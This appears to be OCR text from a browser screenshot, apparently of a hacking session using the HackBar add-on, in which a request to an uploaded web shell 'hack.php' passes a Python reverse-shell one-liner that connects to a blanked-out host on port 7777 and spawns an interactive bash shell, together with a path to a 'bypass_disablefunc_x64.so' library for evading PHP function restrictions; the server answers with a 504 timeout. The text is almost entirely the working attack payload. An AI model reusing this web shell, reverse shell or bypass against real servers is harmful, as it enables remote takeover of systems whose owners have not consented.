 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
504 Gateway Timeout 新标签页
https:// /static/upload/bfb523cd631d9502/hack.php?cmd=python -c "import os,sock 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
https:// /static/upload/bfb523cd631d9502/hack.php?cmd=python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((' ',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"&outpath=/tmp/xx&sopath=/data/wwwroot/
/static/upload/bfb523cd631d9502/bypass_disablefunc_x64.so
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Gateway Timeout
The gateway did not receive a timely response from the upstream server or application.